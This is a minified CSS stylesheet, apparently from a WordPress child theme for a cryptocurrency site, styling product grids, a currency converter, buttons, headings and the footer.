.featured-tag:after{border-color:#3f1771}.woo-type11 ul.products li.product .product-thumb a.add_to_cart_button,.woo-type11 ul.products li.product .product-thumb a.button.product_type_simple,.woo-type11 ul.products li.product .product-thumb a.button.product_type_variable,.woo-type11 ul.products li.product .product-thumb a.added_to_cart.wc-forward,.woo-type11 ul.products li.product .product-thumb a.add_to_wishlist,.woo-type11 ul.products li.product .product-thumb .yith-wcwl-wishlistaddedbrowse a,.woo-type11 ul.products li.product .product-thumb .yith-wcwl-wishlistexistsbrowse a,.woo-type11 ul.products li.product:hover .product-wrapper:before,.woo-type11 ul.products li.product:hover .product-wrapper:after,.woo-type11.woocommerce ul.products li.product .product-thumb,.woo-type11 .woocommerce ul.products li.product .product-thumb,.woo-type11 ul.products li.product-category a img{border-color:#3f1771}.woo-type12 ul.products li.product .product-thumb a.add_to_cart_button:hover,.woo-type12 ul.products li.product .product-thumb a.button.product_type_simple:hover,.woo-type12 ul.products li.product .product-thumb a.button.product_type_variable:hover,.woo-type12 ul.products li.product .product-thumb a.added_to_cart.wc-forward:hover,.woo-type12 ul.products li.product .product-thumb a.add_to_wishlist:hover,.woo-type12 ul.products li.product .product-thumb .yith-wcwl-wishlistaddedbrowse a:hover,.woo-type12 ul.products li.product .product-thumb .yith-wcwl-wishlistexistsbrowse a:hover,.woo-type12 ul.products li.product:hover .product-details h5:after{background-color:#3f1771}.woo-type12 ul.products li.product:hover .product-wrapper{border-color:#3f1771}.woo-type14 ul.products li.product .product-thumb a.add_to_cart_button:hover,.woo-type14 ul.products li.product .product-thumb a.button.product_type_simple:hover,.woo-type14 ul.products li.product .product-thumb a.button.product_type_variable:hover,.woo-type14 ul.products li.product .product-thumb a.added_to_cart.wc-forward:hover,.woo-type14 ul.products li.product .product-thumb a.add_to_wishlist:hover,.woo-type14 ul.products li.product .product-thumb .yith-wcwl-wishlistaddedbrowse a:hover,.woo-type14 ul.products li.product .product-thumb .yith-wcwl-wishlistexistsbrowse a:hover{background-color:#3f1771}.woo-type15 ul.products li.product .product-thumb a.add_to_cart_button:hover:after,.woo-type15 ul.products li.product .product-thumb a.button.product_type_simple:hover:after,.woo-type15 ul.products li.product .product-thumb a.button.product_type_variable:hover:after,.woo-type15 ul.products li.product .product-thumb a.added_to_cart.wc-forward:hover:after,.woo-type15 ul.products li.product .product-thumb a.add_to_wishlist:hover:after,.woo-type15 ul.products li.product .product-thumb .yith-wcwl-wishlistaddedbrowse a:hover:after,.woo-type15 ul.products li.product .product-thumb .yith-wcwl-wishlistexistsbrowse a:hover:after,.woo-type15.woocommerce ul.products li.product .featured-tag,.woo-type15 .woocommerce ul.products li.product .featured-tag,.woo-type15.woocommerce.single-product .featured-tag{background-color:#3f1771}.woo-type15.woocommerce ul.products li.product .featured-tag:after,.woo-type15.woocommerce ul.products li.product:hover .featured-tag:after,.woo-type15 .woocommerce ul.products li.product .featured-tag:after,.woo-type15 .woocommerce ul.products li.product:hover .featured-tag:after,.woo-type15.woocommerce.single-product .featured-tag:after{border-color:#3f1771}.woo-type17.woocommerce ul.products li.product .featured-tag,.woo-type17 .woocommerce ul.products li.product .featured-tag,.woo-type17.woocommerce.single-product .featured-tag{background-color:#3f1771}.woo-type17 ul.products li.product .featured-tag:after,.woo-type17 ul.products li.product:hover .featured-tag:after,.woo-type17.woocommerce.single-product .featured-tag:after{border-color:#3f1771}.woo-type18 ul.products li.product .product-thumb a.add_to_cart_button:hover,.woo-type18 ul.products li.product .product-thumb a.button.product_type_simple:hover,.woo-type18 ul.products li.product .product-thumb a.button.product_type_variable:hover,.woo-type18 ul.products li.product .product-thumb a.added_to_cart.wc-forward:hover,.woo-type18 ul.products li.product .product-thumb a.add_to_wishlist:hover,.woo-type18 ul.products li.product .product-thumb .yith-wcwl-wishlistaddedbrowse a:hover,.woo-type18 ul.products li.product .product-thumb .yith-wcwl-wishlistexistsbrowse a:hover{background-color:#3f1771}.woo-type18 ul.products li.product:hover .product-details h5{border-color:#3f1771}.woo-type18 ul.products li.product:hover .product-details h5 a,.woo-type18 ul.products li.product-category:hover .product-details h5,.woo-type18 ul.products li.product-category:hover .product-details h5 .count,.woo-type18 ul.products li.product:hover .product-details .product-price .amount,.woo-type18 ul.products li.product:hover .product-details span.price,.woo-type18 ul.products li.product:hover .product-details span.price del,.woo-type18 ul.products li.product:hover .product-details span.price del .amount,.woo-type18 ul.products li.product:hover .product-details span.price ins,.woo-type18 ul.products li.product:hover .product-details span.price ins .amount,.woo-type18 ul.products li.product .product-details .product-rating-wrapper .star-rating:before,.woo-type18 ul.products li.product .product-details .product-rating-wrapper .star-rating span:before{color:#3f1771}.woo-type20.woocommerce .shop_table th,.woo-type20 .woocommerce .shop_table th,.woo-type20.woocommerce div.product .woocommerce-tabs ul.tabs li.active a:after{background-color:#3f1771}.woo-type20 ul.products li.product:hover .product-wrapper:after,.woo-type20 div.product div.images img{border-color:#3f1771}.woo-type20.woocommerce-checkout #payment ul.payment_methods li a:hover{color:#3f1771}.dt-sc-yoga-classes-sorting a:hover,.dt-sc-yoga-classes-sorting a.active-sort{background-color:#3f1771}.yoga-single-meta li span{color:#3f1771}.dt-sc-doctors .dt-sc-doctors-details ul.dt-sc-sociable li a:hover{background-color:#3f1771}.dt-sc-event-sorting a,.dt-sc-event-month-meta li{color:#3f1771}.dt-sc-model-sorting a:before{background-color:#3f1771}.dt-sc-model-sorting a{color:#3f1771}.portfolio.type1:before,.portfolio.type1:after,.portfolio.type1 figure:before,.portfolio.type1 figure:after,.dt-sc-triangle-title:before,.dt-sc-icon-box.type10 .icon-wrapper:after{background-color:#6f27c7}.dt-sc-icon-box.type5.no-icon-bg .icon-wrapper span{color:#6f27c7}.woo-type2 div.product .summary a,.woo-type2 .shipping-calculator-button,.woo-type2.woocommerce-checkout #payment ul.payment_methods li a:hover{color:#6f27c7}.woo-type7 ul.products li.product .product-thumb a.add_to_wishlist,.woo-type7 ul.products li.product .product-thumb .yith-wcwl-wishlistaddedbrowse a,.woo-type7 ul.products li.product .product-thumb .yith-wcwl-wishlistexistsbrowse a,.woo-type7 ul.products li.product:hover .product-details{background-color:#6f27c7}.woo-type18 ul.products li.product:hover .product-wrapper:after{border-color:#6f27c7}.woo-type18 ul.products li.product:hover .product-details h5 a:hover,.woo-type18.woocommerce-checkout #payment ul.payment_methods li a:hover{color:#6f27c7}.yoga-video-sorting input[type=submit],.dt-sc-yoga-classes .dt-sc-yoga-classes-image-overlay a:hover,.dt-sc-yoga-courses-sorting a.active-sort,.dt-sc-yoga-courses-sorting a:before,.dt-sc-yoga-course .dt-sc-yoga-course-thumb-overlay a:hover,.dt-sc-yoga-pose .dt-sc-yoga-pose-overlay a:hover,.dt-sc-yoga-teacher .dt-sc-yoga-teacher-overlay a:hover,.dt-sc-yoga-program .dt-sc-yoga-program-thumb-overlay a:hover{background-color:#6f27c7}.dt-sc-yoga-video .dt-sc-yoga-video-overlay p a{border-color:#6f27c7}.dt-sc-yoga-video .dt-sc-yoga-video-overlay p a,.dt-sc-yoga-video .dt-sc-yoga-video-overlay h6 a:hover,.dt-sc-yoga-courses-sorting a,.dt-sc-yoga-course .dt-sc-yoga-course-meta p,.dt-sc-yoga-course .dt-sc-yoga-course-details h6 a,.dt-sc-yoga-program .dt-sc-yoga-program-meta p,.dt-sc-yoga-program .dt-sc-yoga-program-details h6 a{color:#6f27c7}.dt-sc-event-month-thumb .dt-sc-event-month-date-wrapper{background-color:#6f27c7}.dt-sc-course .dt-sc-course-overlay a{background-color:#6f27c7}.dt-sc-faculty-sorting a:hover,.dt-sc-faculty-sorting a.active-sort,.dt-sc-course .dt-sc-course-details .dt-sc-course-meta p span,.dt-sc-course.no-course-thumb .dt-sc-course-details h5 a{color:#6f27c7}.dt-sc-training-details-overlay h6,.dt-sc-training-details-overlay .price,.dt-sc-training-details .dt-sc-training-details-overlay h6{color:#6f27c7}.tribe-events-day .tribe-events-day-time-slot h5{background-color:#6f27c7}.tribe-grid-allday .tribe-events-week-allday-single,.tribe-grid-body .tribe-events-week-hourly-single{border-color:#6f27c7}body,.layout-boxed .inner-wrapper,.secondary-sidebar .type8 .widgettitle,.secondary-sidebar .type10 .widgettitle:after,.dt-sc-contact-info.type3::after,.dt-sc-image-caption .dt-sc-image-wrapper .icon-wrapper::after,ul.products li .product-wrapper,.woocommerce-tabs .panel,.select2-results,.woocommerce .woocommerce-message,.woocommerce .woocommerce-info,.woocommerce .woocommerce-error,.woocommerce div.product .woocommerce-tabs ul.tabs li.active,.woo-type13 ul.products li.product:hover .product-details h5 a,.tribe-events-list-separator-month span{background-color:transparent}.dt-sc-image-caption.type8 .dt-sc-image-content::before{border-color:transparent}.secondary-sidebar .type14 .widgettitle:before,.widget.buddypress div.item-options a.selected{border-bottom-color:transparent}.dt-sc-testimonial.type2 blockquote::before{border-top-color:transparent}.main-title-section h1,h1.simple-title{font-family:Montserrat,Helvetica,Arial,sans-serif;font-size:30px;font-weight:400;line-height:1.5;text-transform:none;color:#333}div.footer-widgets h3.widgettitle{font-family:Montserrat,Helvetica,Arial,sans-serif;font-size:24px;font-weight:400;line-height:1.5;text-align:inherit;text-transform:none;color:#333}div.footer-widgets .widget{font-family:"Open Sans",Helvetica,Arial,sans-serif;font-size:16px;font-weight:400;line-height:1.5;text-align:inherit;text-transform:none;color:#777}.footer-copyright{font-family:"Open Sans",Helvetica,Arial,sans-serif;font-size:16px;font-weight:400;line-height:1.5;text-align:inherit;text-transform:none;color:#777}h1{font-family:Raleway,Helvetica,Arial,sans-serif;font-weight:200;letter-spacing:.5px;line-height:1.5;text-align:inherit;text-transform:none;color:#000}h2{font-family:Montserrat,Helvetica,Arial,sans-serif;font-size:30px;font-weight:400;line-height:1.5;text-align:inherit;text-transform:none;color:#111}h3{font-family:Montserrat,Helvetica,Arial,sans-serif;font-size:24px;font-weight:400;line-height:1.5;text-align:inherit;text-transform:none;color:#111}h4{font-family:Montserrat,Helvetica,Arial,sans-serif;font-size:22px;font-weight:400;line-height:1.5;text-align:inherit;text-transform:none;color:#111}h5{font-family:Montserrat,Helvetica,Arial,sans-serif;font-size:20px;font-weight:400;line-height:1.5;text-align:inherit;text-transform:none;color:#111}h6{font-family:Montserrat,Helvetica,Arial,sans-serif;font-size:18px;font-weight:400;line-height:1.5;text-align:inherit;text-transform:none;color:#111}.dt-sc-icon-box.type14,.dt-sc-icon-box.type14:hover{transition:.3s}.dt-sc-icon-box.type14.iconbox_hover:hover{background:url(../../../../../../../themes/tradent-child/images/box-hover-bg.png);background-size:contain;background-position:center;color:#fff;transition:.3s}.dt-sc-icon-box.type14.iconbox_hover:hover h4{color:#fff}.how_bitcoin_work{background:url(../../../../../../../themes/tradent-child/images/Bitcoin-yellow.png);background-position:left;background-repeat:no-repeat;background-size:contain}.home #header-wrapper{margin-bottom:0}.rev_slider>ul,.rev_slider>ul>li,.rev_slider>ul>li:before,.rev_slider_wrapper>ul,.tp-revslider-mainul>li,.tp-revslider-mainul>li:before,.tp-simpleresponsive>ul,.tp-simpleresponsive>ul>li,.tp-simpleresponsive>ul>li:before{position:initial}#header.bottom-header~#slider,#header.bottom-header{float:none;display:block}.dt-sc-icon-box.type14 .icon-wrapper span,.dt-sc-icon-box.type14 .icon-content h4{color:#000}.dt-sc-icon-box.type14.iconbox_hover h4{color:#000!important}.dt-sc-icon-box.type14.iconbox_hover:hover h4{color:#fff!important}div#dt-1505555338375-0889d563-080e ul.dt-custom-nav li a{color:#fff}.bg_img_btm div{background-position:bottom left!important}.best_service{background-position:top left!important;background-size:initial}.best_service:after{content:'';position:absolute;right:0;bottom:200px;background-image:url(../../../../../../../themes/tradent-child/images/Best-Services-bg2.png);background-repeat:no-repeat;background-position:right top;width:375px;height:390px;z-index:-1}ul.slick-dots{margin:0;padding:40px 0 40px 0}.ult-carousel-wrapper .dt-sc-pr-tb-col.modern .dt-sc-buy-now a{transition:linear .3s;border-radius:0;padding:14px 40px 14px 30px;color:#000;border:3px solid #fff;width:auto;float:left}.ult-carousel-wrapper .dt-sc-pr-tb-col.modern .dt-sc-buy-now a:hover,.ult-carousel-wrapper .dt-sc-pr-tb-col.modern.selected .dt-sc-buy-now a{box-shadow:0 0 0 3px #fff inset;transition:linear .3s;border:3px solid}.ult-carousel-wrapper .dt-sc-pr-tb-col.modern .dt-sc-buy-now a:before{content:"\f0da";height:0;position:absolute;right:25px;top:16px;font-family:FontAwesome}.cryptocurrency_calculator .vcw.vcw-converter .vcw-input{float:left;width:50%!important}.cryptocurrency_calculator .vcw-converter,.vcw.vcw-converter:hover{border-radius:0!important;padding:50px!important;background-position:center;background-image:url(../../../../../../../themes/tradent-child/images/calculator-bg.jpg);box-shadow:none!important}.cryptocurrency_calculator .vcw.vcw-converter .vcw-input .vcw-input-child select,.cryptocurrency_calculator .vcw.vcw-converter .vcw-input .vcw-input-child input{background-color:#fff!important;height:70px!important;text-indent:15px;font-family:Montserrat,Helvetica,Arial,sans-serif!important;font-size:20px!important;font-weight:700;text-align:left!important;border-radius:0!important}.cryptocurrency_calculator .vcw.vcw-converter .vcw-input .vcw-input-child{padding:20px!important}.tradent_blog article{margin-left:0;background-color:#fff;padding:0}.grid-sizer.column.dt-sc-one-third{height:0;padding:0!important;margin:0;opacity:0}.slick-dots li{margin:0!important}.slick-next{right:-15px!important}.slick-prev{right:15px!important}.slick-next,.slick-prev{text-indent:-20px}.rgt_menu ul{float:right}.main-title-section-wrapper .main-title-section-bg{position:absolute;top:0;height:100%;width:100%}.margin_none{margin-bottom:0!important;margin-left:0!important;margin-top:0!important;margin-right:0!important}#header-wrapper .main-title-section-wrapper{padding:100px 0}.vc_custom_1519791980688 a,div#dt-1505555338375-0889d563-080e ul.dt-custom-nav li a{color:#fff!important}.circle_menu ul.dt-primary-nav>li>a{font-size:18px!important;font-weight:600;border-radius:50px!important}.circle_menu ul.dt-primary-nav .sub-menu li a{border-left:3px solid #2d2065;border-bottom:1px solid #f2f2f2}.circle_menu ul.dt-primary-nav .sub-menu li a:hover{color:rgba(0,0,0,.6)!important;border-left:3px solid #f9bd2c}.filled.yellow_btn{font-weight:700}.filled.yellow_btn2{font-weight:700;color:#fff}.dt-sc-button.filled.yellow_btn2:hover{background-color:#fff}a.link1:before{content:"\25b6";font-size:10px;position:absolute;top:2px;right:-15px;font-family:FontAwesome}.dt-sc-newsletter-section.type2.newsletter_sub,.dt-sc-newsletter-section.type2.newsletter_sub input,.dt-sc-newsletter-section.type2.newsletter_sub i,.dt-sc-newsletter-section.type2.newsletter_sub h2{font-family:Montserrat,Helvetica,Arial,sans-serif;font-weight:700;font-size:20px;color:#000;font-style:normal}a.link1{position:relative;font-family:Montserrat,Helvetica,Arial,sans-serif;font-weight:700;font-size:15px;color:#000;margin-top:25px;display:inline-block;transition:.3s}.dt-sc-icon-box.type5.no-icon-bg.aligncenter:hover a.link1,.dt-sc-icon-box.type5.no-icon-bg.aligncenter:hover h4{transition:.3s}.dt-sc-newsletter-section.type2.newsletter_sub .dt-sc-subscribe-frm input[type=submit]{background-image:url(../../../../../../../themes/tradent-child/images/rocket.png);background-repeat:no-repeat;background-position:center;transition:.3s}.dt-sc-newsletter-section.type2.newsletter_sub .dt-sc-subscribe-frm input[type=submit]:hover{background-color:#000;transition:.3s}.icon_box_style .icon-content p{padding:0 40px}.dt-sc-button.filled.btn_style2{transition:linear .3s;border-radius:0;padding:14px 30px;border:3px solid;width:auto;box-shadow:0 0 0 3px #fff inset;font-weight:700}.dt-sc-button.filled.btn_style3{color:#000!important;border:3px solid;box-shadow:0 0 0 3px #fff inset;font-weight:700}.dt-sc-button.filled.btn_style4{color:#000!important;border:3px solid;box-shadow:0 0 0 3px #fff inset;font-weight:700}.dt-sc-button.filled.btn_style2:hover{transition:linear .3s;box-shadow:0 0 0 3px #fff inset;color:#fff}.dt-sc-button.filled.btn_style3:hover{transition:linear .3s;box-shadow:0 0 0 3px #fff inset;color:#fff!important}.dt-sc-button.filled.btn_style4:hover{transition:linear .3s;box-shadow:0 0 0 3px #fff inset!important;color:#fff!important}.new_image-caption .dt-sc-image-caption .dt-sc-image-wrapper .icon-wrapper:before{display:none}.new_image-caption .dt-sc-image-caption .dt-sc-image-wrapper .icon-wrapper{bottom:-60px;background-color:#fff;z-index:99;padding:0 0 0 20px}.new_image-caption .dt-sc-image-caption .dt-sc-image-title h3{font-family:Montserrat,Helvetica,Arial,sans-serif;font-weight:700;font-size:20px;text-transform:capitalize;background-color:#fff;z-index:1;display:table;padding-right:15px}.new_image-caption .dt-sc-image-caption .dt-sc-image-title:after{content:'';border-bottom:1px solid #feb623;position:absolute;width:90%;margin-top:-25px}.dt-sc-subtitle-text.with-bottom-border{text-transform:uppercase;border-bottom:2px solid #e0e0e0;padding-bottom:20px;width:initial;float:none;display:inline-block}.list_item li{font-family:Montserrat,Helvetica,Arial,sans-serif;font-weight:700;font-size:16px;color:#000;padding-left:20px!important}.list_item li:before{font-size:20px!important}.dt-sc-icon-box.type5.rounded-background .icon-wrapper:before{border:2px solid #fff;transition:.3s;box-shadow:0 0 0 3px #fff inset}.dt-sc-icon-box.type5.rounded-background:hover .icon-wrapper:before{border:3px solid;transition:.3s}.dt-sc-icon-box.type5 .icon-content h4{position:relative;font-size:20px;font-weight:700;letter-spacing:inherit}.margin_btm{margin-bottom:-40px}.flex_column_reverse{display:flex;flex-direction:column-reverse;text-align:center!important}.flex_column_reverse h2{font-size:20px;font-family:"Open Sans",Helvetica,Arial,sans-serif}.uppercase{text-transform:uppercase}.center_msg{padding:0 25%}.bold{font-weight:700}.titles{color:#333;font-size:60px;font-weight:700}.titles2{color:#333;font-size:40px;font-weight:700}.two_box h5{border-bottom:2px solid;font-size:16px;color:#777;text-transform:uppercase;font-weight:600;display:inline-block;padding:0 10px 10px 10px;margin-bottom:20px!important}.two_box .dt-sc-icon-box.type5 .icon-content h4{font-size:40px;font-weight:700;color:#333}.two_box .dt-sc-icon-box.type5.aligncenter .icon-wrapper{margin-bottom:10px}.vertical_box_border{border-right:1px solid #ddd}.fares_accordions .dt-sc-toggle-accordion>a{font-size:20px}.fares_accordions .dt-sc-toggle-accordion.active>a{color:#052f5c!important;font-family:Montserrat,Helvetica,Arial,sans-serif;font-weight:700}.fares_accordions h5.dt-sc-toggle-accordion.active:after,.fares_accordions h5.dt-sc-toggle.active:after{background-color:#052f5c}.dt-sc-icon-box.type6.aligncenter.with-border.no-icon-bg:hover h4{color:#f9bd2c;transition:.3s}.border_mini h4:after{content:'';background-color:#fabe28;position:absolute;width:50px;height:2px;left:50%;bottom:-15px;margin-left:-25px}.iconbox_new_style h4{font-weight:700;font-size:20px;padding-bottom:40px;position:relative}.iconbox_new_style h4:after{content:'';background-color:#fabe28;position:absolute;width:50px;height:2px;left:0;bottom:15px}.color_green{color:#38e91b;padding-left:20px}.color_red{color:#e91b1b;padding-left:20px}.color_green i{padding-right:10px;font-size:35px;vertical-align:text-top}.color_red i{padding-right:10px;font-size:35px;vertical-align:text-bottom}.separator_img:after{background-image:url(../../../../../../../themes/tradent-child/images/separator.png);background-position:center;width:100px;height:32px;position:absolute;left:47%;content:'';background-repeat:no-repeat;background-color:#f9f9fa}.all_cryptocurrency .slick-slide h2,.all_cryptocurrency .slick-slide img{transition:.3s;transform:scale(.9)}.all_cryptocurrency .slick-slide:hover h2{color:#f9bd2c;transition:.3s ease-in}.all_cryptocurrency .slick-slide:hover img{transform:scale(1);transition:.3s}.bitcoin_news .blog-entry .entry-title h4{font-weight:700;font-size:24px}.bitcoin_news .blog-entry .entry-details{display:grid;padding:20px}.blog-entry .entry-meta{order:2;border-bottom:2px solid;padding-bottom:10px;margin-bottom:40px;font-weight:700}.blog-entry .entry-title{order:1}.blog-entry .entry-body{order:3;margin:0}.blog-entry .link1{order:4;width:auto;padding-bottom:20px}.bitcoin_news .blog-entry .entry-details .link1{width:150px}.dt-sc-skin-highlight .vc_col-sm-10 h2~h5{font-weight:lighter}.dt-sc-image-caption.img-hover:hover .dt-sc-image-wrapper{-webkit-box-shadow:0 7px 15px 5px rgba(0,0,0,.3);-moz-box-shadow:0 7px 15px 5px rgba(0,0,0,.3);box-shadow:0 7px 15px 5px rgba(0,0,0,.3)}.dt-sc-image-caption.img-hover *{transition:linear .3s}.wpb_column .dt-sc-contact-info span{color:#444;line-height:inherit;margin-bottom:5px}.ult-vc-seperator{z-index:5!important}.img-bottom-title h2{position:absolute;display:inline-block;left:0;right:0;bottom:0;margin-bottom:0;font-size:20px}.img-bottom-title{padding-bottom:30px}.footer_sec,.footer_sec a,.footer_sec strong{color:#778498;font-size:14px}.footer_sec h5:before{content:"";position:absolute;left:30px;height:2px;width:40px;top:50px;background-color:#37597d}.footer_sec ul i.menu-item-icon,.footer_sec .dt-custom-nav li a>i.menu-item-icon{color:#fff!important;width:15px!important;font-weight:700}.sidebar.cryptocurrency_calculator .vcw.vcw-converter .vcw-input{float:left;width:100%!important;display:block}.sidebar.cryptocurrency_calculator .vcw.vcw-converter .vcw-input .vcw-input-child select,.sidebar.cryptocurrency_calculator .vcw.vcw-converter .vcw-input .vcw-input-child input{text-align:left!important;height:50px!important}.sidebar.cryptocurrency_calculator .vcw.vcw-converter .vcw-input .vcw-input-child{padding-bottom:25px!important}.sidebar.cryptocurrency_calculator .vcw.vcw-converter .vcw-input .vcw-input-child input.vcw-value-2{background-color:transparent!important;font-size:45px!important;font-weight:700;text-align:center!important}.icon_box_style .dt-sc-icon-box.type1.maharaj .icon-wrapper>div{background-color:#f9f9fa;border:2px solid #fff;border-radius:50px;display:flex;transition:.3s;width:100px;height:100px}.icon_box_style .dt-sc-icon-box.type1:hover .icon-wrapper>div{transition:.3s;border:2px solid;box-shadow:0 0 0 3px #fff inset}.icon_box_style .dt-sc-icon-box.type1.maharaj:after,.dt-sc-icon-box.type1.maharaj:before{top:50px}